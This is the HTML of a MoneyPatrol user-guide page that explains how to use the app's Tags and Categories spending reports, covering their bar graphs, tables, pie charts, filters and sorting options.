				<ul id="menu-2-16f2d58" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20237"><a href="https://www.moneypatrol.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20236"><a href="https://www.moneypatrol.com/how-it-works/" class="elementor-item" tabindex="-1">How It works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20235"><a href="https://www.moneypatrol.com/pricing/" class="elementor-item" tabindex="-1">Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20238"><a href="https://www.moneypatrol.com/features/" class="elementor-item" tabindex="-1">Features</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20240"><a href="https://www.moneypatrol.com/best-free-budgeting-app/" class="elementor-item" tabindex="-1">Apps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20244"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20466"><a href="https://moneypatrol.com/user-guide/" class="elementor-sub-item" tabindex="-1">User Guide</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20243"><a href="https://www.moneypatrol.com/money-talk/" class="elementor-sub-item" tabindex="-1">Money Talk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20239"><a href="https://www.moneypatrol.com/about-moneypatrol/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00c007a elementor-hidden-mobile" data-id="00c007a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3638ac8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3638ac8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-62bb5cd" data-id="62bb5cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-068c07f elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="068c07f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://app.moneypatrol.com/?action=login">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="13" height="15" viewbox="0 0 13 15" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.03007 0C5.03551 0 4.08168 0.395088 3.37842 1.09835C2.67516 1.80161 2.28007 2.75544 2.28007 3.75C2.28007 4.74456 2.67516 5.69839 3.37842 6.40165C4.08168 7.10491 5.03551 7.5 6.03007 7.5C7.02463 7.5 7.97846 7.10491 8.68172 6.40165C9.38498 5.69839 9.78007 4.74456 9.78007 3.75C9.78007 2.75544 9.38498 1.80161 8.68172 1.09835C7.97846 0.395088 7.02463 0 6.03007 0ZM3.78007 8.25C2.53282 8.25 1.33357 8.8185 0.630818 9.675C0.274568 10.11 0.0233182 10.6478 0.00156816 11.244C-0.0209318 11.853 0.198818 12.447 0.652568 12.9653C1.75657 14.229 3.51982 15 6.03007 15C8.54032 15 10.3036 14.229 11.4076 12.9653C11.8613 12.447 12.0811 11.853 12.0586 11.244C12.0361 10.6478 11.7863 10.11 11.4286 9.675C10.7273 8.82 9.52807 8.25 8.28007 8.25H3.78007Z" fill="#3479FF"></path></svg>						</span>
										<span class="elementor-icon-list-text">Log In</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-98652bd" data-id="98652bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41207d2 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="41207d2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://app.moneypatrol.com/?action=signup">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="13" height="15" viewbox="0 0 13 15" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.03007 0C5.03551 0 4.08168 0.395088 3.37842 1.09835C2.67516 1.80161 2.28007 2.75544 2.28007 3.75C2.28007 4.74456 2.67516 5.69839 3.37842 6.40165C4.08168 7.10491 5.03551 7.5 6.03007 7.5C7.02463 7.5 7.97846 7.10491 8.68172 6.40165C9.38498 5.69839 9.78007 4.74456 9.78007 3.75C9.78007 2.75544 9.38498 1.80161 8.68172 1.09835C7.97846 0.395088 7.02463 0 6.03007 0ZM3.78007 8.25C2.53282 8.25 1.33357 8.8185 0.630818 9.675C0.274568 10.11 0.0233182 10.6478 0.00156816 11.244C-0.0209318 11.853 0.198818 12.447 0.652568 12.9653C1.75657 14.229 3.51982 15 6.03007 15C8.54032 15 10.3036 14.229 11.4076 12.9653C11.8613 12.447 12.0811 11.853 12.0586 11.244C12.0361 10.6478 11.7863 10.11 11.4286 9.675C10.7273 8.82 9.52807 8.25 8.28007 8.25H3.78007Z" fill="#3479FF"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sign Up</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-post" data-elementor-id="19995" class="elementor elementor-19995" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8042d1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8042d1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f100f4" data-id="1f100f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd602c4 elementor-widget elementor-widget-heading" data-id="bd602c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.moneypatrol.com/user-guide/"><u>USER GUIDE</u> </a>  > REPORTS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60349e7 elementor-toc--content-ellipsis elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="60349e7" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h4&quot;,&quot;h5&quot;],&quot;exclude_headings_by_selector&quot;:[],&quot;no_headings_message&quot;:&quot;No headings were found on this page.&quot;,&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
							<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">
				Table of Contents			</h4>
							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__60349e7" aria-expanded="true" aria-label="Open table of contents"><i aria-hidden="true" class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__60349e7" aria-expanded="true" aria-label="Close table of contents"><i aria-hidden="true" class="fas fa-chevron-up"></i></div>
					</div>
		<div id="elementor-toc__60349e7" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-10cd8b0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="10cd8b0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f6e0c4 elementor-widget elementor-widget-menu-anchor" data-id="7f6e0c4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="tags"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2091ab6 elementor-widget elementor-widget-heading" data-id="2091ab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-large"><b>REPORTS -TAGS</b></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e55b483 elementor-widget elementor-widget-text-editor" data-id="e55b483" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tags are groups of transactions that you have classified for a specific purpose. To access transaction reports connected with your tags, select &#8220;Reports&#8221; and a drop down menu will appear. Then click &#8220;Tags&#8221; to view transaction reports related with your tags.</p><p>Tag Reports allows you to keep track of transactions connected with the tags you&#8217;ve created. It generates a report detailing how much money you&#8217;ve spent on each tag.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0a674aa elementor-widget elementor-widget-image" data-id="0a674aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1603" height="712" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/1.png" class="attachment-full size-full wp-image-3246" alt="Tags" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/1.png 1603w, https://www.moneypatrol.com/wp-content/uploads/2021/12/1-300x133.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/1-1024x455.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/1-768x341.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/1-1536x682.png 1536w, https://www.moneypatrol.com/wp-content/uploads/2021/12/1-260x115.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/1-50x22.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/1-150x67.png 150w" sizes="(max-width:767px) 480px, (max-width:1603px) 100vw, 1603px" />															</div>
				</div>
				<div class="elementor-element elementor-element-39117d7 elementor-widget elementor-widget-text-editor" data-id="39117d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><span style="font-size: 14.0pt;line-height: 107%">ALL TAGS</span></h4><p><u><b>BAR GRAPH</b></u></p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Time Period” to filter out the dates of transactions you wish to view on the bar graph.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Spend Share by Amount” to limit the number of Tags you want to be displayed on the bar graph.</p><p style="text-align: justify"><u><b>TABLE</b></u></p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Sort By” to sort out the transactions on the table based on either the Amount, # of Txns or Tag.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Showing” to select the number of entries you wish to be displayed on the table.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Utilize the search bar to search a specific transaction you wish to view.</p><p style="padding-left: 40px"> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-6a3775a elementor-widget elementor-widget-image" data-id="6a3775a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="436" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/RT2-1024x436.png" class="attachment-large size-large wp-image-2927" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/RT2-1024x436.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RT2-300x128.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RT2-768x327.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RT2-260x111.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RT2-50x21.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RT2-150x64.png 150w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RT2.png 1082w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-850080b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="850080b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cb440cb" data-id="cb440cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63eccf4 elementor-widget elementor-widget-text-editor" data-id="63eccf4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoNormal"><u><b>PIE CHART</b></u></p><p class="MsoNormal">The pie chart gives you a percentage report of each tags.</p><p class="MsoListParagraph" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Spend Share by Tags” to limit the number of tags you want to be displayed on the pie chart.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ba4935e" data-id="ba4935e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3d140b elementor-widget elementor-widget-image" data-id="e3d140b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="652" height="409" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/RT3.png" class="attachment-large size-large wp-image-2928" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/RT3.png 652w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RT3-300x188.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RT3-233x146.png 233w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RT3-50x31.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RT3-120x75.png 120w" sizes="(max-width:767px) 480px, 652px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6072d2e elementor-widget elementor-widget-menu-anchor" data-id="6072d2e" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="categories"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85ae8ed elementor-widget elementor-widget-spacer" data-id="85ae8ed" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7957d09 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7957d09" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9179cbc elementor-widget elementor-widget-heading" data-id="9179cbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-large"><b>REPORTS - CATEGORIES</b></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c3ab418 elementor-widget elementor-widget-text-editor" data-id="c3ab418" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Categories are groups of transactions that you have categorized for a specific purpose. To access transaction reports connected with your categories, select &#8220;Reports&#8221; and a drop down menu will appear. Then click &#8220;Categories&#8221; to view transaction reports related with your categories.</p><p>Category Reports allows you to keep track of transactions connected with the category you&#8217;ve created. It generates a report detailing how much money you&#8217;ve spent on each category.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a7169b2 elementor-widget elementor-widget-image" data-id="a7169b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1617" height="676" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/2.png" class="attachment-full size-full wp-image-3247" alt="Categories" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/2.png 1617w, https://www.moneypatrol.com/wp-content/uploads/2021/12/2-300x125.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/2-1024x428.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/2-768x321.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/2-1536x642.png 1536w, https://www.moneypatrol.com/wp-content/uploads/2021/12/2-260x109.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/2-50x21.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/2-150x63.png 150w" sizes="(max-width:767px) 480px, (max-width:1617px) 100vw, 1617px" />															</div>
				</div>
				<div class="elementor-element elementor-element-414e853 elementor-widget elementor-widget-text-editor" data-id="414e853" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>TRANSACTIONS &amp; TRENDS – CATEGORIES</h4><div><p class="MsoListParagraphCxSpFirst" style="text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Time Range <span style="font-size: 14.0pt;line-height: 107%">– </span>This displays the time period you selected that you wish to be displayed on your screen.</p><p class="MsoListParagraphCxSpMiddle" style="text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Total Categories- This displays the total number of categories you created.</p><p class="MsoListParagraphCxSpMiddle" style="text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Top Spent- This displays the category with the highest total amount of spent.</p><p class="MsoListParagraphCxSpLast" style="text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-size: 10.0pt;line-height: 107%;font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Top Transactions – This displays the category with the most number of transactions.</p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f3583a8 elementor-widget elementor-widget-image" data-id="f3583a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="893" height="615" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/RC2.png" class="attachment-full size-full wp-image-2933" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/RC2.png 893w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC2-300x207.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC2-768x529.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC2-212x146.png 212w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC2-50x34.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC2-109x75.png 109w" sizes="(max-width:767px) 480px, (max-width:893px) 100vw, 893px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9eca09d elementor-widget elementor-widget-spacer" data-id="9eca09d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bae76b elementor-widget elementor-widget-text-editor" data-id="4bae76b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoListParagraphCxSpFirst" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop down menu beside “Time Period” to filter out the dates of transactions you wish to view on the bar graph.</p><p class="MsoListParagraphCxSpMiddle" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop down menu beside “Spend Share by Amount” to limit the number of transactions you want to be displayed on the bar graph.</p><p class="MsoListParagraphCxSpLast" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click on the blue bar to view all associated transactions with the category you selected.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c647bd8 elementor-widget elementor-widget-image" data-id="c647bd8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="485" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/RC3-1024x485.png" class="attachment-large size-large wp-image-2934" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/RC3-1024x485.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC3-300x142.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC3-768x364.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC3-260x123.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC3-50x24.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC3-150x71.png 150w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC3.png 1032w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-078d526 elementor-widget elementor-widget-spacer" data-id="078d526" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bae37fe elementor-widget elementor-widget-text-editor" data-id="bae37fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoListParagraphCxSpFirst" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop down menu beside “Sort By” to sort out the transactions on the table based on either the Amount, # of Txns or Category.</p><p class="MsoListParagraphCxSpLast" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click on any transactions to view all associated transactions with the category you selected.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-704df69 elementor-widget elementor-widget-image" data-id="704df69" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="535" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/RC4-1024x535.png" class="attachment-large size-large wp-image-2935" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/RC4-1024x535.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC4-300x157.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC4-768x401.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC4-260x136.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC4-50x26.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC4-144x75.png 144w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC4.png 1078w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b3ccc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b3ccc2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a1b471f" data-id="a1b471f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ed3180 elementor-widget elementor-widget-text-editor" data-id="1ed3180" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><u><b>PIE CHART</b></u></p><p>The pie chart gives you a percentage report of each Category.</p><p style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Spend Share by Category” to limit the number of Categories you want to be displayed on the pie chart.</p><p> </p><p><span style="font-size: 9.0pt;line-height: 107%"> </span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cec548a" data-id="cec548a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6400b7 elementor-widget elementor-widget-image" data-id="d6400b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="489" height="293" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/RC5.png" class="attachment-large size-large wp-image-2936" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/RC5.png 489w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC5-300x180.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC5-244x146.png 244w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC5-50x30.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC5-125x75.png 125w" sizes="(max-width:767px) 480px, 489px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-be379e7 elementor-widget elementor-widget-spacer" data-id="be379e7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734aa05 elementor-widget elementor-widget-text-editor" data-id="734aa05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoListParagraphCxSpFirst" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop down menu beside “Time Period” to filter out the dates of transactions you wish to view on the table.</p><p class="MsoListParagraphCxSpMiddle" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop down menu beside “Showing” to limit the number of transactions you want to be displayed on the table.</p><p class="MsoListParagraphCxSpMiddle" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop down menu beside “Sort By” to sort out the transactions on the table based on either the Amount, # of Txns or Category.</p><p class="MsoListParagraphCxSpLast" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Utilize the search bar to search a specific transaction you wish to view.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-70640d2 elementor-widget elementor-widget-image" data-id="70640d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="492" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-1-1024x492.png" class="attachment-large size-large wp-image-2937" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-1-1024x492.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-1-300x144.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-1-768x369.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-1-260x125.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-1-50x24.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-1-150x72.png 150w, https://www.moneypatrol.com/wp-content/uploads/2021/12/RC6-1.png 1118w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
